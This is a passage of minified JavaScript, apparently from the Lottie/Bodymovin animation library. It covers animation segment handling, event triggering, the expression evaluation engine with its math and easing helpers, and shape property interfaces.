tDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0]){var i,s=t.length;for(i=0;i<s;i+=1)this.segments.push(t[i])}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var i=t.p;-1!==i.indexOf("images/")&&(i=i.split("/")[1]),e=this.assetsPath+i}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e)};var Expressions=(HW={},HW.initExpressions=function(t){var e=0,i=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0==(e-=1)&&function(){var t,e=i.length;for(t=0;t<e;t+=1)i[t].release();i.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===i.indexOf(t)&&i.push(t)}},HW),HW;expressionsPlugin=Expressions;var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var i,s=t.length,a=[];for(i=0;i<s;i+=1)a[i]=-t[i];return a}return t.propType?t.v:void 0}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"===i||"string"===s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return"string"===i&&(t=parseInt(t)),"string"===s&&(e=parseInt(e)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t)),"string"==typeof e&&(e=parseInt(e)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){if(i<e){var s=i;i=e,e=s}return Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);e||(e=helperLengthArray);var i,s=Math.min(t.length,e.length),a=0;for(i=0;i<s;i+=1)a+=Math.pow(e[i]-t[i],2);return Math.sqrt(a)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,i,s=t[0],a=t[1],r=t[2],n=Math.max(s,a,r),o=Math.min(s,a,r),h=(n+o)/2;if(n==o)e=i=0;else{var l=n-o;switch(i=.5<h?l/(2-n-o):l/(n+o),n){case s:e=(a-r)/l+(a<r?6:0);break;case a:e=(r-s)/l+2;break;case r:e=(s-a)/l+4}e/=6}return[e,i,h,t[3]]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e,i,s,a=t[0],r=t[1],n=t[2];if(0===r)e=i=s=n;else{var o=n<.5?n*(1+r):n+r-n*r,h=2*n-o;e=hue2rgb(h,o,a+1/3),i=hue2rgb(h,o,a),s=hue2rgb(h,o,a-1/3)}return[e,i,s,t[3]]}function linear(t,e,i,s,a){if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e){var r=i;i=e,e=r}if(t<=e)return s;if(i<=t)return a;var n=i===e?0:(t-e)/(i-e);if(!s.length)return s+(a-s)*n;var o,h=s.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=s[o]+(a[o]-s[o])*n;return l}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var i,s=e.length;t||(t=createTypedArray("float32",s));var a=createTypedArray("float32",s),r=BMMath.random();for(i=0;i<s;i+=1)a[i]=t[i]+r*(e[i]-t[i]);return a}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,i,s){var a,r=t.length,n=shape_pool.newElement();n.setPathData(!!s,r);var o,h,l=[0,0];for(a=0;a<r;a+=1)o=e&&e[a]?e[a]:l,h=i&&i[a]?i[a]:l,n.setTripleAt(t[a][0],t[a][1],h[0]+t[a][0],h[1]+t[a][1],o[0]+t[a][0],o[1]+t[a][1],a,!0);return n}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var i,s,a=this.pv.length?this.pv.length:1,r=createTypedArray("float32",a),n=Math.floor(5*time);for(s=i=0;i<n;){for(s=0;s<a;s+=1)r[s]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",a);if(1<a){for(s=0;s<a;s+=1)l[s]=this.pv[s]+r[s]+(-e+2*e*BMMath.random())*h;return l}return this.pv+r[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var i=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],s=Math.atan2(i[0],Math.sqrt(i[1]*i[1]+i[2]*i[2]))/degToRads;return[-Math.atan2(i[1],i[2])/degToRads,s,0]}function easeOut(t,e,i,s,a){return applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){return applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){return applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){var o,h=a.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=(r[o]-a[o])*n+a[o];return l}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1].t):(i=e+1,data.k[e].t);break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;var r={};return r.index=i,r.time=s/elem.comp.globalData.frameRate,r}function key(t){var e,i,s;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var a=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e;for(s=a.length,i=0;i<s;i+=1)e[i]=a[i],e.value[i]=a[i];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),($bm_transform=transform)&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){var a;for(a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),m=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-d[r])*m+u[r];return o}return(c-d)*m+u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function e(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):((!e||e>l.length-1)&&(e=l.length-1),s=(a=l[e].t)-p),"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),u=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),m=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=u[r]-(c[r]-d[r])*m;return o}return u-(c-d)*m}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function i(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var i,s,a=this.comp.renderedFrame/this.comp.globalData.frameRate,r=a-t,n=1<e?(a+t-r)/(e-1):1,o=0,h=0;for(i=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(s=this.getValueAtTime(r+o*n),this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]+=s[h];else i+=s;o+=1}if(this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]/=e;else i/=e;return i}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,i){var a=s(t,e,i);return a.dynamicProperties.length?a.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(a):a.getValueAtTime=function(t){}.bind(a),a.setGroupProperty=expressionHelpers.setGroupProperty,a};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(s,r,n,o,h){var l=a(s,r,n,o,h);l.kf?l.getValueAtTime=expressionHelpers.getValueAtTime.bind(l):l.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(l),l.setGroupProperty=expressionHelpers.setGroupProperty,l.loopOut=t,l.loopIn=e,l.smooth=i,l.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(l),l.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(l),l.numKeys=1===r.a?r.k.length:0,l.propertyIndex=r.ix;var p=0;return 0!==n&&(p=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),l._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:p},expressionHelpers.searchExpressions(s,r,l),l.k&&h.addDynamicProperty(l),l};var r=ShapePropertyFactory.getConstructorFunction(),n=ShapePropertyFactory.getKeyframedConstructorFunction();function o(){}o.prototype={vertices:function(t,e){this.k&&this.getValue();var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0));var s,a=i._length,r=i[t],n=i.v,o=createSizedArray(a);for(s=0;s<a;s+=1)o[s]="i"===t||"o"===t?[r[s][0]-n[s][0],r[s][1]-n[s][1]]:[r[s][0],r[s][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var s,a=this._segmentsLength,r=a.lengths,n=a.totalLength*t,o=0,h=r.length,l=0;o<h;){if(l+r[o].addedLength>n){var p=o,d=i.c&&o===h-1?0:o+1,c=(n-l)/r[o].addedLength;s=bez.getPointInSegment(i.v[p],i.v[d],i.o[p],i.i[d],c,r[o]);break}l+=r[o].addedLength,o+=1}return s||(s=i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]]),s},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),a=this.pointOnPath(t+.001,e),r=a[0]-s[0],n=a[1]-s[1],o=Math.sqrt(Math.pow(r,2)+Math.pow(n,2));return 0===o?[0,0]:"tangent"===i?[r/o,n/o]:[-n/o,r/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([o],r),extendPrototype([o],n),n.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},n.prototype.initiateExpression=ExpressionManager.initiateExpression;var h=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){var r=h(t,e,i,s,a);return r.propertyIndex=e.ix,r.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,r):4===i&&expressionHelpers.searchExpressions(t,e.ks,r),r.k&&t.addDynamicProperty(r),r}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i=this.calculateExpression(e);if(t.t===i)return t;var s={};return this.copyData(s,t),s.t=i.toString(),s.__complete=!1,s},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,d,c){var u,m=[],f=t?t.length:0;for(u=0;u<f;u+=1)"gr"==t[u].ty?m.push(e(t[u],d[u],c)):"fl"==t[u].ty?m.push(i(t[u],d[u],c)):"st"==t[u].ty?m.push(s(t[u],d[u],c)):"tm"==t[u].ty?m.push(a(t[u],d[u],c)):"tr"==t[u].ty||("el"==t[u].ty?m.push(r(t[u],d[u],c)):"sr"==t[u].ty?m.push(n(t[u],d[u],c)):"sh"==t[u].ty?m.push(p(t[u],d[u],c)):"rc"==t[u].ty?m.push(o(t[u],d[u],c)):"rd"==t[u].ty?m.push(h(t[u],d[u],c)):"rp"==t[u].ty&&m.push(l(t[u],d[u],c)));return m}function e(e,i,s){var a=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return a.content;default:return a.transform}};a.propertyGroup=function(t){return 1===t?a:s(t-1)};var r,n,o,h,l,p=(r=e,n=i,o=a.propertyGroup,(l=function(t){for(var e=0,i=h.length;e<i;){if(h[e]._name===t||h[e].mn===t||h[e].propertyIndex===t||h[e].ix===t||h[e].ind===t)return h[e];e+=1}if("number"==typeof t)return h[t-1]}).propertyGroup=function(t){return 1===t?l:o(t-1)},h=t(r.it,n.it,l.propertyGroup),l.numProperties=h.length,l.propertyIndex=r.cix,l._name=r.nm,l),d=function(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return t.a.ix===e||"Anchor Point"===e?a.anchorPoint:t.o.ix===e||"Opacity"===e?a.opacity:t.p.ix===e||"Position"===e?a.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?a.rotation:t.s.ix===e||"Scale"===e?a.scale:t.sk&&t.sk.ix===e||"Skew"===e?a.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?a.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(s),e.transform.mProps.p.setGroupProperty(s),e.transform.mProps.a.setGroupProperty(s),e.transform.mProps.s.setGroupProperty(s),e.transform.mProps.r.setGroupProperty(s),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(s),e.transform.mProps.sa.setGroupProperty(s)),e.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),a.ty="tr",a.mn=t.mn,a.propertyGroup=i,a}(e.it[e.it.length-1],i.it[i.it.length-1],a.propertyGroup);return a.content=p,a.transform=d,Object.defineProperty(a,"_name",{get:function(){return e.nm}}),a.numProperties=e.np,a.propertyIndex=e.ix,a.nm=e.nm,a.mn=e.mn,a}function i(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}function s(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}function a(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return e===t.e.ix||"End"===e||"end"===e?a.end:e===t.s.ix?a.start:e===t.o.ix?a.offset:void 0}return a.propertyIndex=t.ix,e.s.setGroupProperty(s),e.e.setGroupProperty(s),e.o.setGroupProperty(s),a.propertyIndex=t.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function r(t,e,i){function s(t){return 1==t?r:i(--t)}r.propertyIndex=t.ix;var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.s.ix===e?r.size:void 0}return a.s.setGroupProperty(s),a.p.setGroupProperty(s),Object.defineProperties(r,{size:{get:ExpressionPropertyInterface(a.s)},position:{get:ExpressionPropertyInterface(a.p)},_name:{value:t.nm}}),r.mn=t.mn,r}function 